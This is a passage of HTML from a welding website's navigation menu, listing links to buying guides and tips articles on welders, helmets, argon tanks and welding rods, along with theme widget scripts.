Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" class="td-image-wrap" title="Miller Maxstar 161 Review-Is it Worth Buying?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" title="Miller Maxstar 161 Review-Is it Worth Buying?">Miller Maxstar 161 Review-Is it Worth Buying?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-syncrowave-210-review/" rel="bookmark" class="td-image-wrap" title="Miller Syncrowave 210 Review: The Road to High-Quality Welds"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Miller Syncrowave 210 Review.." title="Miller Syncrowave 210 Review: The Road to High-Quality Welds" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Syncrowave-210-Review..-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Miller Syncrowave 210 Review.." title="Miller Syncrowave 210 Review: The Road to High-Quality Welds" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-syncrowave-210-review/" rel="bookmark" title="Miller Syncrowave 210 Review: The Road to High-Quality Welds">Miller Syncrowave 210 Review: The Road to High-Quality Welds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f3c687a932" data-td_block_id="td_uid_2_696f3c687a932"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f3c687a932" data-td_block_id="td_uid_2_696f3c687a932"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-146"><a href="https://weldingmagazine.com/buying-guides/">Buying Guides</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_3_696f3c687d8f5 = new tdBlock();
block_td_uid_3_696f3c687d8f5.id = "td_uid_3_696f3c687d8f5";
block_td_uid_3_696f3c687d8f5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696f3c687d8f5_rand","tdc_css_class":"td_uid_3_696f3c687d8f5_rand","tdc_css_class_style":"td_uid_3_696f3c687d8f5_rand_style"}';
block_td_uid_3_696f3c687d8f5.td_column_number = "3";
block_td_uid_3_696f3c687d8f5.block_type = "td_block_mega_menu";
block_td_uid_3_696f3c687d8f5.post_count = "5";
block_td_uid_3_696f3c687d8f5.found_posts = "38";
block_td_uid_3_696f3c687d8f5.header_color = "";
block_td_uid_3_696f3c687d8f5.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f3c687d8f5.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_3_696f3c687d8f5);
</script><div class="td_block_wrap td_block_mega_menu td_uid_3_696f3c687d8f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f3c687d8f5" ><div id=td_uid_3_696f3c687d8f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" class="td-image-wrap" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Lincoln-Welders.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Lincoln Welders." title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-lincoln-welders/" rel="bookmark" title="Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders">Top 8 Best Lincoln Welders: A Review Of Top Lincoln Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-ahp-welders/" rel="bookmark" class="td-image-wrap" title="Top 4 Best AHP Welders Review- Discover The best AHP Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best AHP Welders.." title="Top 4 Best AHP Welders Review- Discover The best AHP Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-AHP-Welders..-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best AHP Welders.." title="Top 4 Best AHP Welders Review- Discover The best AHP Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-ahp-welders/" rel="bookmark" title="Top 4 Best AHP Welders Review- Discover The best AHP Welders">Top 4 Best AHP Welders Review- Discover The best AHP Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" class="td-image-wrap" title="Miller Maxstar 161 Review-Is it Worth Buying?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/07/Miller-Maxstar-161-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Miller Maxstar 161 Review-Is it Worth Buying?" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-maxstar-161-review/" rel="bookmark" title="Miller Maxstar 161 Review-Is it Worth Buying?">Miller Maxstar 161 Review-Is it Worth Buying?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f3c687d8f5" data-td_block_id="td_uid_3_696f3c687d8f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f3c687d8f5" data-td_block_id="td_uid_3_696f3c687d8f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-141"><a href="https://weldingmagazine.com/pro-tips/">Pro Tips</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_4_696f3c687f3e6 = new tdBlock();
block_td_uid_4_696f3c687f3e6.id = "td_uid_4_696f3c687f3e6";
block_td_uid_4_696f3c687f3e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696f3c687f3e6_rand","tdc_css_class":"td_uid_4_696f3c687f3e6_rand","tdc_css_class_style":"td_uid_4_696f3c687f3e6_rand_style"}';
block_td_uid_4_696f3c687f3e6.td_column_number = "3";
block_td_uid_4_696f3c687f3e6.block_type = "td_block_mega_menu";
block_td_uid_4_696f3c687f3e6.post_count = "5";
block_td_uid_4_696f3c687f3e6.found_posts = "12";
block_td_uid_4_696f3c687f3e6.header_color = "";
block_td_uid_4_696f3c687f3e6.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f3c687f3e6.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_4_696f3c687f3e6);
</script><div class="td_block_wrap td_block_mega_menu td_uid_4_696f3c687f3e6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f3c687f3e6" ><div id=td_uid_4_696f3c687f3e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welding-helmets-review/" rel="bookmark" class="td-image-wrap" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/06/Best-Hobart-Welding-Helmets-Review-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welding-helmets-review/" rel="bookmark" title="Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have">Top 11 Best Hobart Welding Helmets Review: Top 11 Helmets To Have</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/argon-tank-sizes/" rel="bookmark" class="td-image-wrap" title="Argon Tank Sizes- The Complete Tank Spectrum"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Argon Tank Sizes." title="Argon Tank Sizes- The Complete Tank Spectrum" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Argon-Tank-Sizes.-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Argon Tank Sizes." title="Argon Tank Sizes- The Complete Tank Spectrum" /></noscript></a></div>                <a href="https://weldingmagazine.com/pro-tips/" class="td-post-category">Pro Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/argon-tank-sizes/" rel="bookmark" title="Argon Tank Sizes- The Complete Tank Spectrum">Argon Tank Sizes- The Complete Tank Spectrum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-stick-welding-rod/" rel="bookmark" class="td-image-wrap" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Top 9 Best Stick Welding Rod for Diverse Welding Methods" title="Top 9 Best Stick Welding Rod For Diverse Welding Methods" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2021/09/Top-9-Best-Stick-Welding-Rod-for-Diverse-Welding-Methods-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Top 9 Best Stick Welding Rod for Diverse Welding Methods" title="Top 